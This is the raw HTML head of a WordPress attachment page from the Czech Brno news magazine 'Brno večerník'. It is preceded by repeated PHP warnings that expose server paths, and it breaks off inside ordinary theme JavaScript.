

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brnenskyvecernik.cz/home-2/brno-2/
body_size: 47673
content:
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>brno 2 | Brno večerník - magazín aktuálního dění v moravské metropoli</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brnenskyvecernik.cz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<br />
<b>Warning</b>:  Attempt to read property "post_content" on null in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/td-cloud-library/includes/tdb_functions.php</b> on line <b>493</b><br />
<br />
<b>Warning</b>:  Attempt to read property "post_content" on null in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/td-cloud-library/includes/tdb_functions.php</b> on line <b>494</b><br />
<link rel="icon" type="image/png" href="https://brnenskyvecernik.cz/wp-content/uploads/2020/10/cropped-zive-finance-favicon-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brno večerník - magazín aktuálního dění v moravské metropoli &raquo; RSS zdroj" href="https://brnenskyvecernik.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brno večerník - magazín aktuálního dění v moravské metropoli &raquo; RSS komentářů" href="https://brnenskyvecernik.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brno večerník - magazín aktuálního dění v moravské metropoli &raquo; RSS komentářů pro brno 2" href="https://brnenskyvecernik.cz/home-2/brno-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brnenskyvecernik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrnenskyvecernik.cz%2Fhome-2%2Fbrno-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brnenskyvecernik.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrnenskyvecernik.cz%2Fhome-2%2Fbrno-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%7CTrirong%3A400%7CAlex+Brush%3A400%7CCatamaran%3A400%7CNunito%3A400%7CMuli%3A400%7CAlegreya+Sans+SC%3A400%7CAlegreya+Sans%3A400%7COswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CNunito+Sans%3A700%2C400%2C300%2C800%7CTrirong%3A700%2C800%2C400%7CAlex+Brush%3A400%7CCatamaran%3A700%2C400%7CNunito%3A800%2C400%7CMuli%3A300%2C400%7CAlegreya+Sans+SC%3A500%2C400%7CAlegreya+Sans%3A700%2C400%7COswald%3A300%2C200i%2C100%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brnenskyvecernik.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/sound_radar/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://brnenskyvecernik.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brnenskyvecernik.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brnenskyvecernik.cz/wp-json/wp/v2/media/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brnenskyvecernik.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://brnenskyvecernik.cz/home-2/brno-2/" />
<link rel='shortlink' href='https://brnenskyvecernik.cz/?p=577' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/brnenskyvecernik.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
